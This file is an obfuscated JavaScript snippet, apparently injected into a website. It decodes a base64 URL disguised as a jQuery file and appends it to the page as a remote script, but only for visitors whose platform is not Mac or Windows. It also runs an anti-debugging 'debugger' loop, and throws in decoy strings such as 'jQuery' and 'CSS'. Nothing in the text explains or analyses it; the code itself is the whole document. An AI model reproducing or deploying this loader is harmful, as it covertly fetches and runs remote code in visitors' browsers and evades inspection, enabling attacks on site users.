function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/